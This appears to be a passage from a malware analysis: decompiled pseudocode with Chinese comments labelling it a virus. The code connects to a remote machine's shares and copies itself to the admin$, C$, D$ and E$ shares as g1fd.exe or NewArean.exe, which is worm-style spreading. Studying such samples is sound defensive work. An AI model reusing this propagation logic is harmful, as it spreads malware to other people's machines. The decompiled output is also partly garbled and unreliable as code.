 76 v46 = 0;
77 v45 = 0;
78 ((void (__stdcall *)(int *, int, int, _DWORD))WNetAddConnection2A)(&v39, a3, a2, 0);
79 if ( WNetAddConnection2A ) // 创建同一个网络资源的连接
80 {
81 GetModuleFileNameA(v12, v13, v14); // 获取本模块的路径名
82 Sleep(0xC8u);
83 memset(&Dest, 0, 0x404u);
84 sprintf(&Dest, "\\\\%s\\admin$\\g1fd.exe", a1);
85 ((void (__stdcall *)(char *, const char *))lstrcpyA)(&v33, "admin$\\");
86 v6 = GetModuleFileNameA((HMODULE)&Dest, 0, *(DWORD *)&Dest);
87 if ( ((int (__stdcall *)(DWORD, int, int))CopyFileA)(v6, v17, v18)// 将病毒文件复制到 本模块的文件路径
88 || (memset(&Dest, 0, 0x404u),
89 sprintf(&Dest, "\\\\%s\\C$\\NewArean.exe", a1),
90 ((void (__stdcall *)(_DWORD, const char *))lstrcpyA)(&v33, "C:\\g1fd.exe"),
91 v7 = GetModuleFileNameA((HMODULE)&Dest, 0, v19),
92 ((int (__stdcall *)(DWORD, int, int))CopyFileA)(v7, v20, v21))
93 || (memset(&Dest, 0, 0x404u),
94 v18 = a1,
95 sprintf(&Dest, "\\\\%s\\D$\\g1fd.exe", a1),
96 ((void (__stdcall *)(_DWORD, const char *))lstrcpyA)(&v33, "D:\\g1fd.exe"),
97 v8 = GetModuleFileNameA((HMODULE)&Dest, 0, v22),
98 ((int (__stdcall *)(_DWORD, int, _DWORD))CopyFileA)(v8, v23, v24))
99 || (memset(&Dest, 0, 0x404u),
100 v21 = a1,
101 sprintf(&Dest, "\\\\%s\\E$\\g1fd.exe", a1),
102 ((void (__stdcall *)(_DWORD, const char *))lstrcpyA)(&v33, "E:\\g1fd.exe"),
103 v9 = GetModuleFileNameA((HMODULE)&Dest, 0, v25),
104 ((int (__stdcall *)(DWORD, int, int))CopyFileA)(v9, v26, v27)) )// 只要共享文件夹中有一份恶意文件
105 {